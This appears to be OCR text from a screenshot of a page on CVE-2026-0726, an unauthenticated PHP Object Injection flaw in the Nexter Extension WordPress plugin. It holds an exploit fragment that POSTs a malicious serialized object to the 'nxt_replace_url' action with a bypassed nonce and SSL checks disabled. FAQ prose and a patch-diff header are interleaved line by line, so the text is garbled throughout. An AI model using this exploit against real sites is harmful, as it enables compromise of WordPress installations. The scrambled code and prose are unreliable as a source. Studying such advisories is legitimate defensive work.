
// Prepare the POST data for the vulnerable e
$post_data
=
array
(
+
Frequently Asked
'action'
=>
'nxt_replace_url'
,
+
'nexter_nonce'
=>
'bypassed'
,
// Nonce is
+
Questions
'data'
=>
$malicious_object
,
// This gets
+
'from'
=>
'http://old-site.com'
,
+
'to'
=>
'http://new-site.com'
)
;
What is CVE-2026-0726?
+
Understanding the vulnerability
// Initialize cURL
$ch
=
curl_init
(
)
;
-
CVE-2026-0726 is a high-severity
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
vulnerability in the Nexter
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
+
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
Extension – Site Enhancements
curl_setopt
(
$ch
,
CURLOPT_RETURNTRANSFER
,
true
--- a/nexter-extension/include/panel-settings
Toolkit for WordPress, affecting
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
+++ b/nexter-extension/include/panel-settings
versions up to and including 4.4.6.
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYHOST
,
fals
@@ -43,12 +43,8 @@
It allows unauthenticated PHP
// Add headers to mimic legitimate WordPress 
Object Injection through the
$headers
=
array
(
‘nxt_unserialize_replace’